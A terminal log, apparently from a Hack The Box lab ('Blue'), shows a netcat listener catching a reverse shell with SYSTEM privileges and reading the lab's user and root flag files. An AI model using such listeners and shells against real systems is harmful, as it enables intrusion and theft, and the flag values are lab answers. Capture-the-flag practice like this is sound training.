 kali@kali:~/hackthebox/blue$ sudo nc -nvlp 443
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
listening on [any] 443 ...
connect to from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>dir C:\Users\
dir C:\Users\
 Volume in drive C has no label.
 Volume Serial Number is A0EF-1911

 Directory of C:\Users

21/07/2017  07:56    <DIR>          .
21/07/2017  07:56    <DIR>          ..
21/07/2017  07:56    <DIR>          Administrator
14/07/2017  14:45    <DIR>          haris
12/04/2011  08:51    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)  15,763,075,072 bytes free

C:\Windows\system32>type C:\Users\haris\Desktop\user.txt
type C:\Users\haris\Desktop\user.txt
4c546aea7dbee75cbd71de245c8deea9
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
ff548eb71e920ff6c08843ce9df4e717